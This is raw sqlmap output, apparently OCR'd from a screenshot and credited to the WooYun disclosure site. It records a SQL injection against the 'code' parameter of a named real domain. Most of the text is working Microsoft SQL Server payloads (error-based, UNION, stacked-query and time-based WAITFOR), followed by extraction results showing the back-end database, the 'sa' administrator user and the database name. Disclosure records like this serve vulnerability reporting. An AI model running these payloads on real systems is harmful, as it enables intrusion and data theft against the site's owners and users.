 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: code (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: code=12' AND 3687=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(120)
+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3687=3687) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'nMwV'='nMwV
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: code=12' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+C
HAR(113)+CHAR(65)+CHAR(107)+CHAR(115)+CHAR(117)+CHAR(111)+CHAR(104)+CHAR(78)+CHA
R(79)+CHAR(99)+CHAR(82)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=12'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=12' WAITFOR DELAY '0:0:5'--
---
[15:04:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[15:04:53] [INFO] fetching current user
current user:    'sa'
[15:04:53] [INFO] fetching current database
current database:    'FE_BASE5'
[15:04:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:04:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fe.hy-la.com'
[*] shutting down at 15:04:53
www.wooyun.org